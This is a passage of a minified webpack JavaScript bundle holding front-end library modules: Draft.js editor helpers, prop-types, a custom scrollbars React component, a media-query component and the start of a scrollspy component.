e(t,n){t.contentDocument?n(t.contentDocument):setTimeout((function(){e(t,n)}),100)}(this,(function(t){i(e)}))},r.isIE()||(u.data="about:blank"),e.appendChild(u),o(e).object=u,r.isIE()&&(u.data="about:blank")}o(e).startSize={width:u,height:c},n?n.add(s):s()}(i,a)},addListener:function(e,t){if(!i(e))throw new Error("Element is not detectable by this strategy.");function n(){t(e)}r.isIE(8)?(o(e).object={proxy:n},e.attachEvent("onresize",n)):i(e).contentDocument.defaultView.addEventListener("resize",n)},uninstall:function(e){r.isIE(8)?e.detachEvent("onresize",o(e).object.proxy):e.removeChild(i(e)),delete o(e).object}}}},mFrJ:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},mKAr:function(e,t,n){"use strict";function r(e){var t=e.n||"",n=e.v||e.m;function r(r,o,i,a){var l=o?t+r+e.e+o:t+r,u=l;if(i){var c=" "+u+e.m;for(var s in i)if(i.hasOwnProperty(s)){var f=i[s];!0===f?u+=c+s:f&&(u+=c+s+n+f)}}if(void 0!==a)for(var p=0,d=a.length;p<d;p++){var h=a[p];if("string"==typeof h&&h)for(var g=h.split(" "),y=0;y<g.length;y++){var m=g[y];m!==l&&(u+=" "+m)}}return u}return function(e,t){return function(n,o,i){return"string"==typeof n?Array.isArray(o)?r(e,n,void 0,o):r(e,n,o,i):r(e,t,n,o)}}}Object.defineProperty(t,"__esModule",{value:!0});var o=r({e:"-",m:"_"});t.cn=o,t.withNaming=r},mQvW:function(e,t,n){e.exports=n("Drg9")()},mT1O:function(e,t,n){"use strict";var r=n("kREV");e.exports=function e(t,n){return!(!t||!n)&&(t===n||!r(t)&&(r(n)?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}},"mTn+":function(e,t,n){"use strict";var r=n("IvBP"),o=n("SFXH").strlen;e.exports=function(e,t){var n=[];return e.findEntityRanges((function(e){return!!e.getEntity()}),(function(i,a){var l=e.getText(),u=e.getEntityAt(i);n.push({offset:o(l.slice(0,i)),length:o(l.slice(i,a)),key:Number(t[r.stringify(u)])})})),n}},mVQ8:function(e,t,n){"use strict";var r=n("13UR");e.exports=function(e){return!(!e||!e.ownerDocument)&&(r(e)&&"IMG"===e.nodeName)}},maj8:function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,l,u=a(e),c=1;c<arguments.length;c++){for(var s in n=Object(arguments[c]))o.call(n,s)&&(u[s]=n[s]);if(r){l=r(n);for(var f=0;f<l.length;f++)i.call(n,l[f])&&(u[l[f]]=n[l[f]])}}return u}},mhWx:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"mwJ/":function(e,t,n){"use strict";var r=n("qNIa"),o=n("vWRX"),i=n("e8SB");e.exports=function(){function e(e,t,n,r,a,l){l!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},n1lM:function(e,t,n){"use strict";var r=n("YM28"),o=n("YSZ8"),i=n("3Hp6").OrderedMap;e.exports=function(e){return e.first()instanceof r?function(e){var t,n={};return i(e.withMutations((function(e){e.forEach((function(r,i){var a=r.getKey(),l=r.getNextSiblingKey(),u=r.getPrevSiblingKey(),c=r.getChildKeys(),s=r.getParentKey(),f=o();(n[a]=f,l)&&(e.get(l)?e.setIn([l,"prevSibling"],f):e.setIn([a,"nextSibling"],null));u&&(e.get(u)?e.setIn([u,"nextSibling"],f):e.setIn([a,"prevSibling"],null));if(s&&e.get(s)){var p=e.get(s).getChildKeys();e.setIn([s,"children"],p.set(p.indexOf(r.getKey()),f))}else e.setIn([a,"parent"],null),t&&(e.setIn([t.getKey(),"nextSibling"],f),e.setIn([a,"prevSibling"],n[t.getKey()])),t=e.get(a);c.forEach((function(t){e.get(t)?e.setIn([t,"parent"],f):e.setIn([a,"children"],r.getChildKeys().filter((function(e){return e!==t})))}))}))})).toArray().map((function(e){return[n[e.getKey()],e.set("key",n[e.getKey()])]})))}(e):function(e){return i(e.toArray().map((function(e){var t=o();return[t,e.set("key",t)]})))}(e)}},n6hM:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n("Pxwn"),a=m(i),l=m(n("tG+z")),u=n("ERkP"),c=m(n("vq79")),s=m(n("Q5rw")),f=m(n("HIu2")),p=m(n("TxSI")),d=m(n("FnsQ")),h=m(n("cxJK")),g=n("W6tt"),y=n("Phpq");function m(e){return e&&e.__esModule?e:{default:e}}function v(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function b(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var S=function(e){function t(e){var n;v(this,t);for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];var a=b(this,(n=t.__proto__||Object.getPrototypeOf(t)).call.apply(n,[this,e].concat(o)));return a.getScrollLeft=a.getScrollLeft.bind(a),a.getScrollTop=a.getScrollTop.bind(a),a.getScrollWidth=a.getScrollWidth.bind(a),a.getScrollHeight=a.getScrollHeight.bind(a),a.getClientWidth=a.getClientWidth.bind(a),a.getClientHeight=a.getClientHeight.bind(a),a.getValues=a.getValues.bind(a),a.getThumbHorizontalWidth=a.getThumbHorizontalWidth.bind(a),a.getThumbVerticalHeight=a.getThumbVerticalHeight.bind(a),a.getScrollLeftForOffset=a.getScrollLeftForOffset.bind(a),a.getScrollTopForOffset=a.getScrollTopForOffset.bind(a),a.scrollLeft=a.scrollLeft.bind(a),a.scrollTop=a.scrollTop.bind(a),a.scrollToLeft=a.scrollToLeft.bind(a),a.scrollToTop=a.scrollToTop.bind(a),a.scrollToRight=a.scrollToRight.bind(a),a.scrollToBottom=a.scrollToBottom.bind(a),a.handleTrackMouseEnter=a.handleTrackMouseEnter.bind(a),a.handleTrackMouseLeave=a.handleTrackMouseLeave.bind(a),a.handleHorizontalTrackMouseDown=a.handleHorizontalTrackMouseDown.bind(a),a.handleVerticalTrackMouseDown=a.handleVerticalTrackMouseDown.bind(a),a.handleHorizontalThumbMouseDown=a.handleHorizontalThumbMouseDown.bind(a),a.handleVerticalThumbMouseDown=a.handleVerticalThumbMouseDown.bind(a),a.handleWindowResize=a.handleWindowResize.bind(a),a.handleScroll=a.handleScroll.bind(a),a.handleDrag=a.handleDrag.bind(a),a.handleDragEnd=a.handleDragEnd.bind(a),a.state={didMountUniversal:!1},a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.addListeners(),this.update(),this.componentDidMountUniversal()}},{key:"componentDidMountUniversal",value:function(){this.props.universal&&this.setState({didMountUniversal:!0})}},{key:"componentDidUpdate",value:function(){this.update()}},{key:"componentWillUnmount",value:function(){this.removeListeners(),(0,i.cancel)(this.requestFrame),clearTimeout(this.hideTracksTimeout),clearInterval(this.detectScrollingInterval)}},{key:"getScrollLeft",value:function(){return this.view?this.view.scrollLeft:0}},{key:"getScrollTop",value:function(){return this.view?this.view.scrollTop:0}},{key:"getScrollWidth",value:function(){return this.view?this.view.scrollWidth:0}},{key:"getScrollHeight",value:function(){return this.view?this.view.scrollHeight:0}},{key:"getClientWidth",value:function(){return this.view?this.view.clientWidth:0}},{key:"getClientHeight",value:function(){return this.view?this.view.clientHeight:0}},{key:"getValues",value:function(){var e=this.view||{},t=e.scrollLeft,n=void 0===t?0:t,r=e.scrollTop,o=void 0===r?0:r,i=e.scrollWidth,a=void 0===i?0:i,l=e.scrollHeight,u=void 0===l?0:l,c=e.clientWidth,s=void 0===c?0:c,f=e.clientHeight,p=void 0===f?0:f;return{left:n/(a-s)||0,top:o/(u-p)||0,scrollLeft:n,scrollTop:o,scrollWidth:a,scrollHeight:u,clientWidth:s,clientHeight:p}}},{key:"getThumbHorizontalWidth",value:function(){var e=this.props,t=e.thumbSize,n=e.thumbMinSize,r=this.view,o=r.scrollWidth,i=r.clientWidth,a=(0,d.default)(this.trackHorizontal),l=Math.ceil(i/o*a);return a===l?0:t||Math.max(l,n)}},{key:"getThumbVerticalHeight",value:function(){var e=this.props,t=e.thumbSize,n=e.thumbMinSize,r=this.view,o=r.scrollHeight,i=r.clientHeight,a=(0,h.default)(this.trackVertical),l=Math.ceil(i/o*a);return a===l?0:t||Math.max(l,n)}},{key:"getScrollLeftForOffset",value:function(e){var t=this.view,n=t.scrollWidth,r=t.clientWidth;return e/((0,d.default)(this.trackHorizontal)-this.getThumbHorizontalWidth())*(n-r)}},{key:"getScrollTopForOffset",value:function(e){var t=this.view,n=t.scrollHeight,r=t.clientHeight;return e/((0,h.default)(this.trackVertical)-this.getThumbVerticalHeight())*(n-r)}},{key:"scrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.view&&(this.view.scrollLeft=e)}},{key:"scrollTop",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.view&&(this.view.scrollTop=e)}},{key:"scrollToLeft",value:function(){this.view&&(this.view.scrollLeft=0)}},{key:"scrollToTop",value:function(){this.view&&(this.view.scrollTop=0)}},{key:"scrollToRight",value:function(){this.view&&(this.view.scrollLeft=this.view.scrollWidth)}},{key:"scrollToBottom",value:function(){this.view&&(this.view.scrollTop=this.view.scrollHeight)}},{key:"addListeners",value:function(){if("undefined"!=typeof document&&this.view){var e=this.view,t=this.trackHorizontal,n=this.trackVertical,r=this.thumbHorizontal,o=this.thumbVertical;e.addEventListener("scroll",this.handleScroll),(0,f.default)()&&(t.addEventListener("mouseenter",this.handleTrackMouseEnter),t.addEventListener("mouseleave",this.handleTrackMouseLeave),t.addEventListener("mousedown",this.handleHorizontalTrackMouseDown),n.addEventListener("mouseenter",this.handleTrackMouseEnter),n.addEventListener("mouseleave",this.handleTrackMouseLeave),n.addEventListener("mousedown",this.handleVerticalTrackMouseDown),r.addEventListener("mousedown",this.handleHorizontalThumbMouseDown),o.addEventListener("mousedown",this.handleVerticalThumbMouseDown),window.addEventListener("resize",this.handleWindowResize))}}},{key:"removeListeners",value:function(){if("undefined"!=typeof document&&this.view){var e=this.view,t=this.trackHorizontal,n=this.trackVertical,r=this.thumbHorizontal,o=this.thumbVertical;e.removeEventListener("scroll",this.handleScroll),(0,f.default)()&&(t.removeEventListener("mouseenter",this.handleTrackMouseEnter),t.removeEventListener("mouseleave",this.handleTrackMouseLeave),t.removeEventListener("mousedown",this.handleHorizontalTrackMouseDown),n.removeEventListener("mouseenter",this.handleTrackMouseEnter),n.removeEventListener("mouseleave",this.handleTrackMouseLeave),n.removeEventListener("mousedown",this.handleVerticalTrackMouseDown),r.removeEventListener("mousedown",this.handleHorizontalThumbMouseDown),o.removeEventListener("mousedown",this.handleVerticalThumbMouseDown),window.removeEventListener("resize",this.handleWindowResize),this.teardownDragging())}}},{key:"handleScroll",value:function(e){var t=this,n=this.props,r=n.onScroll,o=n.onScrollFrame;r&&r(e),this.update((function(e){var n=e.scrollLeft,r=e.scrollTop;t.viewScrollLeft=n,t.viewScrollTop=r,o&&o(e)})),this.detectScrolling()}},{key:"handleScrollStart",value:function(){var e=this.props.onScrollStart;e&&e(),this.handleScrollStartAutoHide()}},{key:"handleScrollStartAutoHide",value:function(){this.props.autoHide&&this.showTracks()}},{key:"handleScrollStop",value:function(){var e=this.props.onScrollStop;e&&e(),this.handleScrollStopAutoHide()}},{key:"handleScrollStopAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"handleWindowResize",value:function(){this.update()}},{key:"handleHorizontalTrackMouseDown",value:function(e){e.preventDefault();var t=e.target,n=e.clientX,r=t.getBoundingClientRect().left,o=this.getThumbHorizontalWidth(),i=Math.abs(r-n)-o/2;this.view.scrollLeft=this.getScrollLeftForOffset(i)}},{key:"handleVerticalTrackMouseDown",value:function(e){e.preventDefault();var t=e.target,n=e.clientY,r=t.getBoundingClientRect().top,o=this.getThumbVerticalHeight(),i=Math.abs(r-n)-o/2;this.view.scrollTop=this.getScrollTopForOffset(i)}},{key:"handleHorizontalThumbMouseDown",value:function(e){e.preventDefault(),this.handleDragStart(e);var t=e.target,n=e.clientX,r=t.offsetWidth,o=t.getBoundingClientRect().left;this.prevPageX=r-(n-o)}},{key:"handleVerticalThumbMouseDown",value:function(e){e.preventDefault(),this.handleDragStart(e);var t=e.target,n=e.clientY,r=t.offsetHeight,o=t.getBoundingClientRect().top;this.prevPageY=r-(n-o)}},{key:"setupDragging",value:function(){(0,l.default)(document.body,g.disableSelectStyle),document.addEventListener("mousemove",this.handleDrag),document.addEventListener("mouseup",this.handleDragEnd),document.onselectstart=p.default}},{key:"teardownDragging",value:function(){(0,l.default)(document.body,g.disableSelectStyleReset),document.removeEventListener("mousemove",this.handleDrag),document.removeEventListener("mouseup",this.handleDragEnd),document.onselectstart=void 0}},{key:"handleDragStart",value:function(e){this.dragging=!0,e.stopImmediatePropagation(),this.setupDragging()}},{key:"handleDrag",value:function(e){if(this.prevPageX){var t=e.clientX,n=-this.trackHorizontal.getBoundingClientRect().left+t-(this.getThumbHorizontalWidth()-this.prevPageX);this.view.scrollLeft=this.getScrollLeftForOffset(n)}if(this.prevPageY){var r=e.clientY,o=-this.trackVertical.getBoundingClientRect().top+r-(this.getThumbVerticalHeight()-this.prevPageY);this.view.scrollTop=this.getScrollTopForOffset(o)}return!1}},{key:"handleDragEnd",value:function(){this.dragging=!1,this.prevPageX=this.prevPageY=0,this.teardownDragging(),this.handleDragEndAutoHide()}},{key:"handleDragEndAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"handleTrackMouseEnter",value:function(){this.trackMouseOver=!0,this.handleTrackMouseEnterAutoHide()}},{key:"handleTrackMouseEnterAutoHide",value:function(){this.props.autoHide&&this.showTracks()}},{key:"handleTrackMouseLeave",value:function(){this.trackMouseOver=!1,this.handleTrackMouseLeaveAutoHide()}},{key:"handleTrackMouseLeaveAutoHide",value:function(){this.props.autoHide&&this.hideTracks()}},{key:"showTracks",value:function(){clearTimeout(this.hideTracksTimeout),(0,l.default)(this.trackHorizontal,{opacity:1}),(0,l.default)(this.trackVertical,{opacity:1})}},{key:"hideTracks",value:function(){var e=this;if(!this.dragging&&!this.scrolling&&!this.trackMouseOver){var t=this.props.autoHideTimeout;clearTimeout(this.hideTracksTimeout),this.hideTracksTimeout=setTimeout((function(){(0,l.default)(e.trackHorizontal,{opacity:0}),(0,l.default)(e.trackVertical,{opacity:0})}),t)}}},{key:"detectScrolling",value:function(){var e=this;this.scrolling||(this.scrolling=!0,this.handleScrollStart(),this.detectScrollingInterval=setInterval((function(){e.lastViewScrollLeft===e.viewScrollLeft&&e.lastViewScrollTop===e.viewScrollTop&&(clearInterval(e.detectScrollingInterval),e.scrolling=!1,e.handleScrollStop()),e.lastViewScrollLeft=e.viewScrollLeft,e.lastViewScrollTop=e.viewScrollTop}),100))}},{key:"raf",value:function(e){var t=this;this.requestFrame&&a.default.cancel(this.requestFrame),this.requestFrame=(0,a.default)((function(){t.requestFrame=void 0,e()}))}},{key:"update",value:function(e){var t=this;this.raf((function(){return t._update(e)}))}},{key:"_update",value:function(e){var t=this.props,n=t.onUpdate,r=t.hideTracksWhenNotNeeded,o=this.getValues();if((0,f.default)()){var i=o.scrollLeft,a=o.clientWidth,u=o.scrollWidth,c=(0,d.default)(this.trackHorizontal),s=this.getThumbHorizontalWidth(),p={width:s,transform:"translateX("+i/(u-a)*(c-s)+"px)"},g=o.scrollTop,y=o.clientHeight,m=o.scrollHeight,v=(0,h.default)(this.trackVertical),b=this.getThumbVerticalHeight(),S={height:b,transform:"translateY("+g/(m-y)*(v-b)+"px)"};if(r){var w={visibility:u>a?"visible":"hidden"},k={visibility:m>y?"visible":"hidden"};(0,l.default)(this.trackHorizontal,w),(0,l.default)(this.trackVertical,k)}(0,l.default)(this.thumbHorizontal,p),(0,l.default)(this.thumbVertical,S)}n&&n(o),"function"==typeof e&&e(o)}},{key:"render",value:function(){var e=this,t=(0,f.default)(),n=this.props,o=(n.onScroll,n.onScrollFrame,n.onScrollStart,n.onScrollStop,n.onUpdate,n.renderView),i=n.renderTrackHorizontal,a=n.renderTrackVertical,l=n.renderThumbHorizontal,c=n.renderThumbVertical,p=n.tagName,d=(n.hideTracksWhenNotNeeded,n.autoHide),h=(n.autoHideTimeout,n.autoHideDuration),y=(n.thumbSize,n.thumbMinSize,n.universal),m=n.autoHeight,v=n.autoHeightMin,b=n.autoHeightMax,S=n.style,w=n.children,k=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["onScroll","onScrollFrame","onScrollStart","onScrollStop","onUpdate","renderView","renderTrackHorizontal","renderTrackVertical","renderThumbHorizontal","renderThumbVertical","tagName","hideTracksWhenNotNeeded","autoHide","autoHideTimeout","autoHideDuration","thumbSize","thumbMinSize","universal","autoHeight","autoHeightMin","autoHeightMax","style","children"]),M=this.state.didMountUniversal,E=r({},g.containerStyleDefault,m&&r({},g.containerStyleAutoHeight,{minHeight:v,maxHeight:b}),S),C=r({},g.viewStyleDefault,{marginRight:t?-t:0,marginBottom:t?-t:0},m&&r({},g.viewStyleAutoHeight,{minHeight:(0,s.default)(v)?"calc("+v+" + "+t+"px)":v+t,maxHeight:(0,s.default)(b)?"calc("+b+" + "+t+"px)":b+t}),m&&y&&!M&&{minHeight:v,maxHeight:b},y&&!M&&g.viewStyleUniversalInitial),_={transition:"opacity "+h+"ms",opacity:0},x=r({},g.trackHorizontalStyleDefault,d&&_,(!t||y&&!M)&&{display:"none"}),T=r({},g.trackVerticalStyleDefault,d&&_,(!t||y&&!M)&&{display:"none"});return(0,u.createElement)(p,r({},k,{style:E,ref:function(t){e.container=t}}),[(0,u.cloneElement)(o({style:C}),{key:"view",ref:function(t){e.view=t}},w),(0,u.cloneElement)(i({style:x}),{key:"trackHorizontal",ref:function(t){e.trackHorizontal=t}},(0,u.cloneElement)(l({style:g.thumbHorizontalStyleDefault}),{ref:function(t){e.thumbHorizontal=t}})),(0,u.cloneElement)(a({style:T}),{key:"trackVertical",ref:function(t){e.trackVertical=t}},(0,u.cloneElement)(c({style:g.thumbVerticalStyleDefault}),{ref:function(t){e.thumbVertical=t}}))])}}]),t}(u.Component);t.default=S,S.propTypes={onScroll:c.default.func,onScrollFrame:c.default.func,onScrollStart:c.default.func,onScrollStop:c.default.func,onUpdate:c.default.func,renderView:c.default.func,renderTrackHorizontal:c.default.func,renderTrackVertical:c.default.func,renderThumbHorizontal:c.default.func,renderThumbVertical:c.default.func,tagName:c.default.string,thumbSize:c.default.number,thumbMinSize:c.default.number,hideTracksWhenNotNeeded:c.default.bool,autoHide:c.default.bool,autoHideTimeout:c.default.number,autoHideDuration:c.default.number,autoHeight:c.default.bool,autoHeightMin:c.default.oneOfType([c.default.number,c.default.string]),autoHeightMax:c.default.oneOfType([c.default.number,c.default.string]),universal:c.default.bool,style:c.default.object,children:c.default.node},S.defaultProps={renderView:y.renderViewDefault,renderTrackHorizontal:y.renderTrackHorizontalDefault,renderTrackVertical:y.renderTrackVerticalDefault,renderThumbHorizontal:y.renderThumbHorizontalDefault,renderThumbVertical:y.renderThumbVerticalDefault,tagName:"div",thumbMinSize:30,hideTracksWhenNotNeeded:!1,autoHide:!1,autoHideTimeout:1e3,autoHideDuration:200,autoHeight:!1,autoHeightMin:0,autoHeightMax:200,universal:!1}},naKV:function(e,t,n){"use strict";e.exports={BOLD:{fontWeight:"bold"},CODE:{fontFamily:"monospace",wordWrap:"break-word"},ITALIC:{fontStyle:"italic"},STRIKETHROUGH:{textDecoration:"line-through"},UNDERLINE:{textDecoration:"underline"}}},ndhu:function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.r(t);var a=n("ERkP"),l=n.n(a),u=n("aWzz"),c=n.n(u),s=n("I9iR"),f=n.n(s),p=n("Rkrg"),d=n.n(p),h=function(){function e(e,t,n){var r=this;this.nativeMediaQueryList=e.matchMedia(t),this.active=!0,this.cancellableListener=function(){r.matches=r.nativeMediaQueryList.matches,r.active&&n.apply(void 0,arguments)},this.nativeMediaQueryList.addListener(this.cancellableListener),this.matches=this.nativeMediaQueryList.matches}return e.prototype.cancel=function(){this.active=!1,this.nativeMediaQueryList.removeListener(this.cancellableListener)},e}(),g=c.a.oneOfType([c.a.string,c.a.object,c.a.arrayOf(c.a.object.isRequired)]),y=function(e){var t,n;function a(t){var n,a;return i(o(o(n=e.call(this,t)||this)),"queries",[]),i(o(o(n)),"getMatches",(function(){return function(e){var t=Object.keys(e);if(1===t.length&&"__DEFAULT__"===t[0])return e.__DEFAULT__;return e}(n.queries.reduce((function(e,t){var n,o=t.name,i=t.mqListener;return r({},e,((n={})[o]=i.matches,n))}),{}))})),i(o(o(n)),"updateMatches",(function(){var e=n.getMatches();n.setState((function(){return{matches:e}}),n.onChange)})),t.query||t.queries||t.query&&t.queries||f()(!1),void 0!==t.defaultMatches&&t.query&&"boolean"!=typeof t.defaultMatches&&f()(!1),void 0!==t.defaultMatches&&t.queries&&"object"!=typeof t.defaultMatches&&f()(!1),"object"!=typeof window?(a=void 0!==t.defaultMatches?t.defaultMatches:!!t.query||Object.keys(n.props.queries).reduce((function(e,t){var n;return r({},e,((n={})[t]=!0,n))}),{}),n.state={matches:a},o(n)):(n.initialize(),n.state={matches:void 0!==n.props.defaultMatches?n.props.defaultMatches:n.getMatches()},n.onChange(),n)}n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var u=a.prototype;return u.initialize=function(){var e=this,t=this.props.targetWindow||window;"function"!=typeof t.matchMedia&&f()(!1);var n=this.props.queries||{__DEFAULT__:this.props.query};this.queries=Object.keys(n).map((function(r){var o=n[r],i="string"!=typeof o?d()(o):o;return{name:r,mqListener:new h(t,i,e.updateMatches)}}))},u.componentDidMount=function(){this.initialize(),void 0!==this.props.defaultMatches&&this.updateMatches()},u.onChange=function(){var e=this.props.onChange;e&&e(this.state.matches)},u.componentWillUnmount=function(){this.queries.forEach((function(e){return e.mqListener.cancel()}))},u.render=function(){var e=this.props,t=e.children,n=e.render,r=this.state.matches,o="object"==typeof r?Object.keys(r).some((function(e){return r[e]})):r;return n?o?n(r):null:t?"function"==typeof t?t(r):(!Array.isArray(t)||t.length)&&o?l.a.Children.only(t)&&"string"==typeof l.a.Children.only(t).type?l.a.Children.only(t):l.a.cloneElement(l.a.Children.only(t),{matches:r}):null:null},a}(l.a.Component);i(y,"propTypes",{defaultMatches:c.a.oneOfType([c.a.bool,c.a.objectOf(c.a.bool)]),query:g,queries:c.a.objectOf(g),render:c.a.func,children:c.a.oneOfType([c.a.node,c.a.func]),targetWindow:c.a.object,onChange:c.a.func});t.default=y},njFt:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("laB8"),a=n("51Kd"),l=n("gpZN"),u=n("wejv"),c=n("X+Re"),s=n("M6Be"),f=n("0Gcc"),p=n("t4Yh"),d=n("9000"),h=n("8SYF"),g=n("ybp+"),y=n("ZFda"),m=n("9XMQ"),v=n("njy0"),b=n("BsqC"),S=i.isOptionKeyCommand,w=u.isBrowser("Chrome");e.exports=function(e,t){var n=t.which,i=e._latestEditorState;function u(n){var r=e.props[n];return!!r&&(r(t),!0)}switch(n){case a.RETURN:if(t.preventDefault(),e.props.handleReturn&&c(e.props.handleReturn(t,i)))return;break;case a.ESC:if(t.preventDefault(),u("onEscape"))return;break;case a.TAB:if(u("onTab"))return;break;case a.UP:if(u("onUpArrow"))return;break;case a.RIGHT:if(u("onRightArrow"))return;break;case a.DOWN:if(u("onDownArrow"))return;break;case a.LEFT:if(u("onLeftArrow"))return;break;case a.SPACE:w&&S(t)&&t.preventDefault()}var k=e.props.keyBindingFn(t);if(null!=k&&""!==k)if("undo"!==k){if(t.preventDefault(),!e.props.handleKeyCommand||!c(e.props.handleKeyCommand(k,i,t.timeStamp))){var M=function(e,t,n){switch(e){case"redo":return o.redo(t);case"delete":return m(t);case"delete-word":return p(t);case"backspace":return y(t);case"backspace-word":return f(t);case"backspace-to-start-of-line":return s(t,n);case"split-block":return d(t);case"transpose-characters":return v(t);case"move-selection-to-start-of-block":return g(t);case"move-selection-to-end-of-block":return h(t);case"secondary-cut":return l.cut(t);case"secondary-paste":return l.paste(t);default:return t}}(k,i,t);M!==i&&e.update(M)}}else b(t,i,e.update);else if(n===a.SPACE&&w&&S(t)){var E=r.replaceText(i.getCurrentContent(),i.getSelection()," ");e.update(o.push(i,E,"insert-characters"))}}},njy0:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("hDHP");e.exports=function(e){var t=e.getSelection();if(!t.isCollapsed())return e;var n=t.getAnchorOffset();if(0===n)return e;var a,l,u=t.getAnchorKey(),c=e.getCurrentContent(),s=c.getBlockForKey(u).getLength();if(s<=1)return e;n===s?(a=t.set("anchorOffset",n-1),l=t):l=(a=t.set("focusOffset",n+1)).set("anchorOffset",n+1);var f=i(c,a),p=r.removeRange(c,a,"backward"),d=p.getSelectionAfter(),h=d.getAnchorOffset()-1,g=d.merge({anchorOffset:h,focusOffset:h}),y=r.replaceWithFragment(p,g,f),m=o.push(e,y,"insert-fragment");return o.acceptSelection(m,l)}},nzll:function(e,t,n){"use strict";var r=n("fXXS");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("CUeu")),i=r(n("sjK+")),a=r(n("9rqP")),l=r(n("Y+5/")),u=r(n("+Vdu")),c=r(n("gWb2")),s=r(n("uxzs")),f=r(n("PP9+")),p=r(n("PPUK")),d=r(n("r/+l")),h=r(n("ERkP")),g=r(n("xZ2k")),y=r(n("i9Xo"));var m=function(e){function t(e){var n;return(0,l.default)(this,t),(n=(0,u.default)(this,(0,c.default)(t).call(this,e))).state={targetItems:[],inViewState:[],isScrolledPast:[]},n._handleSpy=n._handleSpy.bind((0,s.default)(n)),n}return(0,p.default)(t,e),(0,f.default)(t,null,[{key:"propTypes",get:function(){return{items:d.default.arrayOf(d.default.string).isRequired,currentClassName:d.default.string.isRequired,scrolledPastClassName:d.default.string,style:d.default.object,componentTag:d.default.oneOfType([d.default.string,d.default.func]),offset:d.default.number,rootEl:d.default.string,onUpdate:d.default.func}}},{key:"defaultProps",get:function(){return{items:[],currentClassName:"",style:{},componentTag:"ul",offset:0,onUpdate:function(){}}}}]),(0,f.default)(t,[{key:"_initSpyTarget",value:function(e){return e.map((function(e){return document.getElementById(e)}))}},{key:"_fillArray",value:function(e,t){for(var n=[],r=0,o=e.length;r<o;r++)n[r]=t;return n}},{key:"_isScrolled",value:function(){return this._getScrollDimension().scrollTop>0}},{key:"_getScrollDimension",value:function(){var e=document,t=this.props.rootEl;return{scrollTop:t?e.querySelector(t).scrollTop:e.documentElement.scrollTop||e.body.parentNode.scrollTop||e.body.scrollTop,scrollHeight:t?e.querySelector(t).scrollHeight:e.documentElement.scrollHeight||e.body.parentNode.scrollHeight||e.body.scrollHeight}}},{key:"_getElemsViewState",value:function(e){for(var t=[],n=[],r=[],o=e||this.state.targetItems,i=!1,l=0,u=o.length;l<u;l++){var c=o[l],s=!i&&this._isInView(c);s?(i=!0,t.push(c)):n.push(c);var f=l===u-1,p=this._isScrolled();this._isAtBottom()&&this._isInView(c)&&!s&&f&&p&&(n.pop(),n.push.apply(n,(0,a.default)(t)),t=[c],r=this._fillArray(r,!1),s=!0),r.push(s)}return{inView:t,outView:n,viewStatusList:r,scrolledPast:this.props.scrolledPastClassName&&this._getScrolledPast(r)}}},{key:"_isInView",value:function(e){if(!e)return!1;var t,n=this.props,r=n.rootEl,o=n.offset;r&&(t=document.querySelector(r).getBoundingClientRect());var 